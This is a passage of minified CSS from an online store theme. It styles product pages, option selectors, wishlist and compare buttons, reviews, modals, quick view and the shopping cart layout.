.price--rrp{font-size:16px;line-height:24px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.productView-price .price-section.price-section--withoutTax{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.productView-price .price-section.rrp-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.productView-price .price-section.non-sale-price--withoutTax{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.productView-price .price-section.price-section--saving{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;font-size:16px;width:100%}.productView-price .price-section.price-section--saving span{font-size:16px}.productView-price .login-price{font-size:22px;margin-bottom:5px;line-height:normal}.productView-price-text{margin:0;font-size:22px;line-height:26px;margin-bottom:15px;text-transform:capitalize}.relase-date{margin:0;margin-top:15px}.productView-info{margin-bottom:0}.productView-info dd,.productView-info dt{margin:0;font-weight:300;font-size:18px;line-height:26px;color:#333;float:left;margin-top:16px}@media screen and (max-width:1023px){.productView-info dd,.productView-info dt{font-size:14px;line-height:20px;margin-top:7px}}.productView-info dd{font-weight:400;margin-left:6px}.productView-info a{font-weight:400}[data-product-option-change]{display:block!important}.productView-options{max-width:458px;margin:0;position:relative}@media screen and (max-width:1023px){.productView-options{max-width:100%}}.productView-options .form{display:inline;margin:0;float:none}.productView-options .form-wishlist{position:relative;bottom:0;right:0;float:left}@media screen and (max-width:1023px){.productView-options .form-wishlist{right:auto}}.productView-options .form-wishlist .button{width:48px;height:48px;background-color:#f3f3f3;padding:0;border:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.productView-options .form-wishlist .button svg{width:18px;height:18px;fill:#333333}.productView-options .form-wishlist .button:hover{background-color:#c49e62}.productView-options .form-wishlist .button:hover svg{fill:#333333}.productView-options .product-other-actions{float:left}@media screen and (max-width:1023px){.productView-options .product-other-actions{margin-top:64px}.productView-options .product-other-actions.productnotpurchase-actions{margin-top:0}}.productView-options .compare-btn{width:48px;height:48px;background-color:#f3f3f3;padding:0;position:relative;display:block;position:relative;bottom:0;right:0;float:left;margin-right:16px}@media screen and (max-width:1023px){.productView-options .compare-btn{right:auto;left:0}}.productView-options .compare-btn:hover{background-color:#c49e62}.productView-options .compare-btn .card-hover-icon{background-color:transparent}@media screen and (max-width:1580px){.productView-options .compare-btn .card-hover-icon{width:48px;height:48px}}.productView-options .compare-btn svg{height:16px}.productView-options .compare-btn.compare-active-lbl{background:#c49e62}.productView-options .compare-btn.compare-active-lbl svg{stroke:#333333;fill:transparent}.productView-options .alertBox{margin-bottom:30px}[data-product-attributes-wrapper] .form-field,[data-product-option-change] .form-field{margin:0}[data-product-attributes-wrapper] .form-field+.form-field,[data-product-option-change] .form-field+.form-field{margin-top:25px}@media screen and (max-width:1023px){[data-product-attributes-wrapper] .form-field+.form-field,[data-product-option-change] .form-field+.form-field{margin-top:15px}}[data-product-attributes-wrapper] .form-field:last-child,[data-product-option-change] .form-field:last-child{margin-bottom:30px}@media screen and (max-width:1023px){[data-product-attributes-wrapper] .form-field:last-child,[data-product-option-change] .form-field:last-child{margin-bottom:16px}}[data-product-attributes-wrapper] .form-field .form-option-variant--color,[data-product-attributes-wrapper] .form-field .form-option-variant--pattern,[data-product-option-change] .form-field .form-option-variant--color,[data-product-option-change] .form-field .form-option-variant--pattern{width:22px;height:22px}[data-product-attributes-wrapper] .form-field .form-label,[data-product-option-change] .form-field .form-label{text-transform:capitalize;font-size:16px;font-weight:400}[data-product-attributes-wrapper] .form-field .form-label small,[data-product-option-change] .form-field .form-label small{margin-left:0}[data-product-attributes-wrapper] .form-field .form-option,[data-product-option-change] .form-field .form-option{border-color:#e5e5e5;line-height:normal;margin-bottom:0;padding:0}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant,[data-product-option-change] .form-field .form-option .form-option-variant{font-size:14px;font-weight:500;color:#333;padding:7px 15px}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant--color,[data-product-option-change] .form-field .form-option .form-option-variant--color{padding:0;width:24px;height:24px}[data-product-attributes-wrapper] .form-field .form-option .form-option-variant--pattern,[data-product-option-change] .form-field .form-option .form-option-variant--pattern{padding:0;width:24px;height:24px}[data-product-attributes-wrapper] .form-field .form-option.form-option-swatch,[data-product-option-change] .form-field .form-option.form-option-swatch{padding:0}@media screen and (max-width:666px){[data-product-attributes-wrapper] .form-field .form-option.form-option-swatch,[data-product-option-change] .form-field .form-option.form-option-swatch{margin-right:6px}}[data-product-attributes-wrapper] .form-field[data-product-attribute=set-rectangle] .form-option:hover,[data-product-option-change] .form-field[data-product-attribute=set-rectangle] .form-option:hover{border-color:#c49e62}[data-product-attributes-wrapper] .form-field .form-radio:checked+.form-option,[data-product-option-change] .form-field .form-radio:checked+.form-option{-webkit-box-shadow:0 0 0 2px #333;box-shadow:0 0 0 2px #333}[data-product-attributes-wrapper] .form-field .form-radio:checked+.form-option:hover,[data-product-option-change] .form-field .form-radio:checked+.form-option:hover{border-color:transparent}[data-product-attributes-wrapper] .form-field[data-product-attribute=date],[data-product-option-change] .form-field[data-product-attribute=date]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-label,[data-product-option-change] .form-field[data-product-attribute=date] .form-label{width:100%}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-select,[data-product-option-change] .form-field[data-product-attribute=date] .form-select{width:calc(33.33% - 8px)}[data-product-attributes-wrapper] .form-field[data-product-attribute=date] .form-select+.form-select,[data-product-option-change] .form-field[data-product-attribute=date] .form-select+.form-select{margin-left:12px}[data-product-attributes-wrapper] .form-field .form-fileDescription,[data-product-option-change] .form-field .form-fileDescription{font-size:14px}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input,[data-product-option-change] .form-field[data-product-attribute=input-file] input{border:none;padding:12px 0;margin:0}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button,[data-product-option-change] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;color:#fff;background:#333;border:2px solid #333;font-size:16px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:6px 22px 4px;margin-bottom:0;font-weight:500;border-radius:0;cursor:pointer;margin-right:15px}[data-product-attributes-wrapper] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button:hover,[data-product-option-change] .form-field[data-product-attribute=input-file] input[type=file]::-webkit-file-upload-button:hover{background:#fff;color:#333;border-color:#333}[data-product-attributes-wrapper] .form-field .form-input,[data-product-attributes-wrapper] .form-field .form-select,[data-product-option-change] .form-field .form-input,[data-product-option-change] .form-field .form-select{padding:8px 16px;font-size:16px}[data-product-attributes-wrapper] .form-field .form-select,[data-product-option-change] .form-field .form-select{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='9' viewBox='0 0 12 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1L6 7L1 1' stroke='%23777777' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:10px auto;background-position:right 15px center}[data-product-attributes-wrapper] .form-field .form-fileDescription,[data-product-option-change] .form-field .form-fileDescription{color:#333;font-weight:300;font-size:16px;margin:18px 0 6px}[data-product-attributes-wrapper] .form-field .form-fileDescription strong,[data-product-option-change] .form-field .form-fileDescription strong{font-weight:500}[data-product-attributes-wrapper] .productOptions-list-item,[data-product-option-change] .productOptions-list-item{padding:15px}[data-product-attributes-wrapper] .productOptions-list-item:before,[data-product-option-change] .productOptions-list-item:before{display:none}[data-product-attributes-wrapper] .productOptions-list-item+.productOptions-list-item,[data-product-option-change] .productOptions-list-item+.productOptions-list-item{margin-top:0}.wishlist-comparebtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist-comparebtn .compare-btn,.wishlist-comparebtn .form-wishlist{position:relative;right:auto;left:0}.add-to-cart-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;float:left;margin-right:16px}@media screen and (max-width:1023px){.add-to-cart-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.add-to-cart-wrapper .form-field--increments{width:147px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0;margin-right:15px;float:left}.add-to-cart-wrapper .form-action{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media screen and (max-width:1023px){.add-to-cart-wrapper .form-action{clear:both}}.add-to-cart-wrapper .form-action .button{font-size:20px;line-height:36px;padding:4px 29px;margin:0}@media screen and (max-width:1023px){.add-to-cart-wrapper .form-action .button{margin-left:0;margin-top:16px}}.add-to-cart-wrapper .form-action .button[disabled]{color:#666;background-color:#f3f3f3}.add-to-cart-wrapper .form-action .button[disabled]:hover{background-color:#f3f3f3;border-color:#f3f3f3}.add-to-cart-wrapper .form-action .button.oc-pre-order{padding:4px 14px}.add-to-cart-wrapper .productAttributes-message{margin:25px 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.productView-details{padding-left:44px}@media screen and (max-width:1023px){.productView-details{padding-left:20px}}@media screen and (max-width:767px){.productView-details{padding:0}.productView-details.product-data{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:30px}@media screen and (max-width:1023px){.socialLinks{margin-top:24px}}.socialLinks li+li{margin-left:16px}.socialLinks li::before{display:none}.socialLinks li .icon{width:40px;height:40px;border:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.socialLinks li .icon{width:30px;height:30px}}.socialLinks li .icon svg{width:12px;height:20px;fill:#828282}@media screen and (max-width:1580px){.socialLinks li .icon svg{width:10px;height:14px}}.socialLinks li .icon:hover{border-color:#c49e62}.socialLinks li .icon:hover svg{fill:#c49e62}.socialLinks li .icon.icon--email svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--email svg{width:14px;height:22px}}.socialLinks li .icon.icon--print svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--print svg{width:14px;height:18px}}.socialLinks li .icon.icon--twitter svg{width:18px;height:25px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--twitter svg{width:14px;height:24px}}.socialLinks li .icon.icon--linkedin svg{width:19px;height:25px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--linkedin svg{width:14px;height:25px}}.socialLinks li .icon.icon--pinterest svg{width:17px;height:24px}@media screen and (max-width:1580px){.socialLinks li .icon.icon--pinterest svg{width:14px;height:24px}}.productView-description .oc-product-review .tab-content{display:block;padding:0}.oc-description-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-description-tabs .oc-description-tabrow{width:100%}.oc-description-tabs .tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;float:none;padding-bottom:4px;border-bottom:1px solid #e5e5e5;margin-bottom:40px;border-top:none;cursor:pointer}@media screen and (max-width:1023px){.oc-description-tabs .tab{margin-bottom:22px}}.oc-description-tabs .tab-title{padding:0;margin:0;font-weight:500;font-size:20px;line-height:24px;color:#333}.oc-description-tabs .active .tab-title{color:#c49e62}.oc-description-tabs .icon{width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.oc-description-tabs .icon svg{width:16px;height:10px;fill:transparent;stroke:#777777;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.oc-description-tabs .icon.active svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;stroke:#c49e62}.oc-description-tabs .icon:hover svg{stroke:#c49e62}.oc-description-tabs .tab:hover .tab-title{color:#c49e62}.oc-description-tabs .tab:hover .icon svg{stroke:#c49e62}.oc-description-tabs .tab-content{padding:0;margin-bottom:52px}.oc-description-tabs .tab-content img{display:block;margin-bottom:15px}.oc-description-tabs .tab-content p,.oc-description-tabs .tab-content span{font-weight:400}@media screen and (max-width:767px){.oc-description-tabs .tab-content p,.oc-description-tabs .tab-content span{font-size:14px;line-height:22px}}@media screen and (max-width:767px){.oc-description-tabs .tab-content p iframe{width:100%}}.oc-description-tabs .tab-content p+p{margin-top:14px}.oc-description-tabs .oc-productView-description{margin-bottom:52px}.oc-customfield-row{width:100%;list-style-type:none}.oc-customfield-row:before{display:none}.oc-customfield-row:nth-child(odd) .oc-customfield-inner{background-color:#f2f2f2}.oc-customfield-row .oc-customfield-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;padding:0 24px}@media screen and (max-width:1023px){.oc-customfield-row .oc-customfield-inner{padding:0 12px}}.oc-customfield-row dd,.oc-customfield-row dt{margin:0;font-weight:400;font-size:16px;line-height:normal;padding:13px 0}@media screen and (max-width:767px){.oc-customfield-row dd,.oc-customfield-row dt{font-size:14px}}.oc-customfield-row dt{width:160px}@media screen and (max-width:1023px){.oc-customfield-row dt{width:125px}}@media screen and (max-width:767px){.oc-customfield-row dt{width:115px}}.oc-customfield-row dd{width:calc(100% - 160px);padding-left:35px}@media screen and (max-width:1023px){.oc-customfield-row dd{padding-left:15px;line-height:24px;width:calc(100% - 125px)}}@media screen and (max-width:767px){.oc-customfield-row dd{padding-left:15px;line-height:24px;width:calc(100% - 115px)}}.productReviews .productReviews-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.productReviews .productReviews-list li{width:50%;margin-bottom:15px}@media screen and (max-width:1023px){.productReviews .productReviews-list li{width:50%}}@media screen and (max-width:767px){.productReviews .productReviews-list li{width:100%}}.productReviews .productReviews-list li:before{display:none}.productReviews .productReviews-list li+li{margin-top:0}.productReviews .productReviews-list .productReview .productReview-title{font-size:20px}@media screen and (max-width:767px){.productReviews .productReviews-list .productReview .productReview-title{font-size:16px}}.productReviews .productReviews-list .productReview-rating>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.productReviews .icon{width:20px;height:20px}.productReviews .icon+.icon{margin-left:5px}.productReviews .icon svg{width:18px;height:18px;fill:#e7e7e7;stroke:none}.productReviews .icon.icon--ratingFull svg{fill:#ffb800}.productReviews .icon:hover svg{stroke:none}.videoGallery .videoGallery-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.videoGallery .videoGallery-list li{width:50%}.videoGallery .videoGallery-list li:before{display:none}.videoGallery .videoGallery-list li+li{margin-top:0}@media screen and (max-width:767px){.videoGallery .videoGallery-list li .video{margin-bottom:0}}.oc-tabing-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:100px}@media screen and (max-width:1023px){.oc-tabing-section{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:calc(100% + 20px);margin-bottom:30px}}@media screen and (max-width:767px){.oc-tabing-section{width:calc(100% + 16px)}}.oc-tabing-section .productView-description{float:none;padding:0;width:66%}@media screen and (max-width:1023px){.oc-tabing-section .productView-description{width:100%;padding-right:20px}}@media screen and (max-width:767px){.oc-tabing-section .productView-description{padding-right:16px}}.oc-tabing-section .oc-related-product{width:30%;position:sticky;top:80px;position:-webkit-sticky}@media screen and (max-width:1023px){.oc-tabing-section .oc-related-product{width:100%;position:inherit}}.oc-related-product h2{margin-bottom:31px;font-size:28px}@media screen and (max-width:1259px){.oc-related-product h2{font-size:24px}}.oc-related-product .productCarousel{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-related-product .productCarousel .slick-list{padding-bottom:0;padding-left:0!important}.oc-related-product .productCarousel .slick-list:after{display:none}.oc-related-product .productCarousel .card-img-container{height:114px}@media screen and (max-width:1023px){.oc-related-product .productCarousel .card-img-container{height:218px}}.oc-related-product .productCarousel-slide{padding:0;margin-bottom:22px;width:100%}@media screen and (max-width:1023px){.oc-related-product .productCarousel-slide{padding:0 8px}}.oc-related-product .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}@media screen and (max-width:1023px){.oc-related-product .card{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.oc-related-product .card-figure{width:104px}@media screen and (max-width:1023px){.oc-related-product .card-figure{width:100%}}.oc-related-product .card-figure:hover .card-figcaption-button-{opacity:0;visibility:hidden}.oc-related-product .card-figure:hover .quickview{opacity:1;visibility:visible}.oc-related-product .card-figure .card-hover-icon{width:28px;height:28px}.oc-related-product .card-figcaption-body{inset:auto 0px 42px}.oc-related-product .card-body{width:calc(100% - 104px);padding-left:24px;margin-top:0;padding-bottom:0}@media screen and (max-width:1023px){.oc-related-product .card-body{width:100%;padding-left:0;margin-top:12px}}.oc-related-product .brandrating-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.oc-related-product .card-text{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.oc-customer-also-view .page-heading{text-align:left}.oc-customer-also-view .productCarousel{padding-left:7.5vw}@media (max-width:1632px){.oc-customer-also-view .productCarousel{padding-left:4px}}@media screen and (max-width:1580px){.oc-customer-also-view .productCarousel{padding-left:20px}}@media screen and (max-width:1023px){.oc-customer-also-view .productCarousel{padding-left:8px}}.productView-info-bulkPricing .productView-info-name{font-weight:400;color:#666;float:none}.bulk-table{display:block;margin-top:10px;margin-bottom:28px}.bulk-table .modal-body-wrp{overflow-x:auto;border:1px solid #e5e5e5}.bulk-table ul{margin:0}.bulk-table table{border:none}.bulk-table table td,.bulk-table table th{min-width:92px}.bulk-table table td{text-align:center;padding:15px}.bulk-table table td:first-child{text-align:center;text-transform:capitalize;font-weight:600;background-color:#f3f3f3;position:sticky;left:0}.bulk-table table tr:last-child td{border-bottom:none}.oc-product-review .tab-title{padding:0;font-weight:500;font-size:20px;line-height:24px;color:#333;text-align:left}.oc-product-review .tab-title span{margin-left:7px}.oc-product-review .productReview-author{margin-bottom:9px}.outof-stock-whishlistcomparebtn,.productnotpurchase-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.outof-stock-whishlistcomparebtn .compare-btn,.productnotpurchase-actions .compare-btn{position:relative;left:0;right:auto;margin-right:16px}.outof-stock-whishlistcomparebtn .form-wishlist,.productnotpurchase-actions .form-wishlist{position:relative}@media screen and (max-width:1023px){.outof-stock-whishlistcomparebtn .form-wishlist,.productnotpurchase-actions .form-wishlist{left:0}}.writeReview-form .g-recaptcha>div{margin-left:0}#wishlist-dropdown{min-width:170px;padding:0;text-align:left;margin-bottom:0;background-color:#f3f3f3;margin-top:10px;padding:8px 0}#wishlist-dropdown li{padding:0;margin:0}#wishlist-dropdown li:before{display:none}#wishlist-dropdown li .button{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:auto;padding:5px 10px;font-size:16px;font-weight:400}.type-product .fancybox-inner{position:unset}.modal-header{padding:15px}@media screen and (max-width:767px){.modal-header{padding:15px 30px}}.modal-header .modal-close{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:20px}.modal-header-title{font-size:26px;line-height:normal}@media screen and (max-width:767px){.modal-header-title{font-size:20px}}.modal-close{top:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.modal-close{top:18px}}@media screen and (max-width:1023px){.modal-close{top:18px}}@media screen and (max-width:767px){.modal-close{top:15px}}@media screen and (max-width:666px){.modal-close{top:14px}}.modal-close span{line-height:0}.modal-close .icon{width:18px;height:18px;stroke:#333333}.modal-close:hover .icon{stroke:#c49e62}.modal-close:after,.modal-close:before{background:#333;color:#fff}.modal-close:before{background:0 0;border-color:transparent transparent #333 transparent;margin-right:2px}.modal-body{padding:25px}@media screen and (max-width:1580px){#previewModal .productView-title{font-size:24px}}#previewModal .previewCart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;max-width:100%}#previewModal .previewCartCheckout{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#previewModal .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1023px){#previewModal .productView{width:100%}#previewModal .productView:after,#previewModal .productView:before{display:none}}#previewModal .productView-image{width:50%;margin:0}@media screen and (max-width:767px){#previewModal .productView-image{width:100%;border:1px solid #ddd;margin-bottom:15px}}#previewModal .productView-image .productView-img-container{margin-top:0}@media screen and (max-width:767px){#previewModal .productView-image .productView-img-container{max-width:50%}}#previewModal .productView-details{width:50%}@media screen and (max-width:767px){#previewModal .productView-details{width:100%}}#previewModal .productView-brand{font-weight:400;font-size:14px;line-height:16px;color:#999;letter-spacing:1.28px;display:block}#previewModal .productView-price{font-weight:500;font-size:22px;line-height:normal;color:#333;margin-top:0}@media screen and (max-width:1580px){#previewModal .productView-price{font-size:22px;line-height:normal;margin-bottom:10px}}#previewModal .productView-info{margin-bottom:0}#previewModal .productView-info+.productView-info{margin-top:0}@media screen and (max-width:1300px){#previewModal .productView-info dd,#previewModal .productView-info dt{font-size:16px;margin-top:5px}}#previewModal .previewCartCheckout{background:#f5f5f5}@media screen and (max-width:1023px){#previewModal .previewCartCheckout{width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-bottom:20px}}#previewModal .previewCartCheckout .previewCartCheckout-subtotal{margin:15px 0 5px}#previewModal .previewCartCheckout .button{margin:0}#previewModal .previewCartCheckout .button+.button{margin-top:10px}#previewModal .previewCartCheckout .previewCartCheckout-price{font-weight:500;font-size:26px;line-height:normal;color:#333;margin-top:5px}.quickView .productView-images{width:55%}@media screen and (max-width:767px){.quickView .productView-images{width:50%}}@media screen and (max-width:666px){.quickView .productView-images{width:100%}}.quickView .productView-images .slick-vertical .slick-arrow{width:40px;height:42px}@media (max-width:1610px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:-40px}}@media screen and (max-width:1580px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:-50px}}@media screen and (max-width:1023px){.quickView .productView-images .slick-vertical .slick-arrow{bottom:0}}.quickView .productView-details{width:45%}@media (max-width:1280px){.quickView .productView-details{padding-left:16px}}@media screen and (max-width:767px){.quickView .productView-details{width:50%;padding-left:20px}}@media screen and (max-width:666px){.quickView .productView-details{width:100%;padding-left:0}}.quickView .productView{margin:0}@media screen and (max-width:767px){.quickView .productView{display:block}}@media screen and (max-width:666px){.quickView .productView{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.quickView .productView-title{font-size:28px;line-height:32px}@media screen and (max-width:1023px){.quickView .productView-title{margin:5px 0 10px;font-size:24px}}.quickView .productView-images .productView-thumbnails{margin-left:20px}.type-cart .page-heading{text-align:left;margin-bottom:36px}@media screen and (max-width:1023px){.type-cart .page-heading{margin-bottom:20px}}.type-cart .alertBox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.type-cart .alertBox p{width:auto;margin:0}.cart{border:none;margin-bottom:50px}@media screen and (max-width:1023px){.cart{margin-bottom:35px}}@media screen and (max-width:1023px){.cart .cart-header{display:none}}.cart th{padding:0;font-weight:500;font-size:20px;line-height:29px;color:#333;padding-bottom:4px}@media screen and (max-width:1300px){.cart th{font-size:16px}}.cart th+th{border-left:none}.cart .cart-item{border-bottom-color:#f5f5f5;padding:0}@media screen and (max-width:1023px){.cart .cart-item{padding:20px 0;padding-left:25%;display:block;position:relative}.cart .cart-item:after{display:block;content:' ';clear:both}}.cart td{padding:27px 0}@media screen and (max-width:1023px){.cart td{border:none;padding:0}}.cart td+td{border-left:none}@media screen and (max-width:1023px){.cart .cart-item-figure{margin-bottom:0;margin-left:-33.3333333333%;width:33.3333333333%;float:left}}.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:104px;max-height:104px;max-width:104px}@media screen and (max-width:1023px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:140px;max-height:140px;max-width:140px}}@media screen and (max-width:767px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:95px;max-height:95px;max-width:95px}}@media screen and (max-width:666px){.cart .cart-item-figure .cart-item-fixed-image,.cart .cart-item-figure .cart-item-image{width:75px;max-height:75px;max-width:75px}}.cart .cart-item-figure::after{display:none}.cart .cart-item-brand{font-weight:400;font-size:12px;line-height:16px;color:#999;letter-spacing:1.28px}.cart .cart-item-name{font-weight:500;font-size:16px;line-height:23px}@media screen and (max-width:1023px){.cart .cart-item-name{display:block}}.cart .cart-item-name a{color:#333}.cart .cart-item-name a:hover{color:#c49e62}.cart .cart-item-value{font-weight:500;font-size:16px;line-height:23px;color:#333}@media screen and (max-width:1023px){.cart .cart-item-value{padding-left:0}}.cart .cart-header-item:last-child,.cart .cart-item-info:last-child{text-align:center;position:relative}@media screen and (max-width:1023px){.cart .cart-header-item:last-child,.cart .cart-item-info:last-child{text-align:left;position:static}}@media screen and (max-width:1023px){.cart .cart-item-info{clear:none;float:left;overflow:hidden;width:33.3333333333%;text-align:left;padding-left:15px}}@media screen and (max-width:767px){.cart .cart-item-info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart .cart-item-info+.cart-item-info{margin-top:15px}}@media screen and (max-width:1023px){.cart .cart-item-label{display:block;font-size:16px;padding:0;font-weight:500;line-height:23px}}@media screen and (max-width:767px){.cart .cart-item-label{text-align:left;margin-bottom:0;width:auto;min-width:90px}}.cart .cart-remove{width:24px;height:24px;background-color:#f5f5f5;position:absolute;right:0;margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1023px){.cart .cart-remove{top:20px;-webkit-transform:none;transform:none}}.cart .cart-remove svg{fill:#293644;width:18px;height:18px}.cart .cart-remove:hover{background-color:#c49e62}.cart .cart-remove:hover svg{fill:#333333}.cart .cart-item-title{padding:27px 30px}@media screen and (max-width:1023px){.cart .cart-item-title{display:block;height:auto;margin-bottom:20px;overflow:hidden;padding:0;padding-left:15px}}.cart .cart-item-options--giftWrapping{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:10px;margin-bottom:0}.cart .cart-item-options--giftWrapping dd,.cart .cart-item-options--giftWrapping dt{margin:0;font-weight:400;font-size:14px}.cart .cart-item-options--giftWrapping dt{margin-right:5px}.cart .cart-item-options--giftWrapping dd{width:calc(100% - 100px)}.cart .change-link{font-size:14px}@media screen and (max-width:1023px){.cart .cart-item-quantity .form-increment{margin:0}.cart .cart-item-quantity .form-increment .form-input{width:50px}}@media screen and (max-width:767px){.cart .cart-item-quantity .form-increment{padding:8px 16px}}.cart-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.cart-bottom 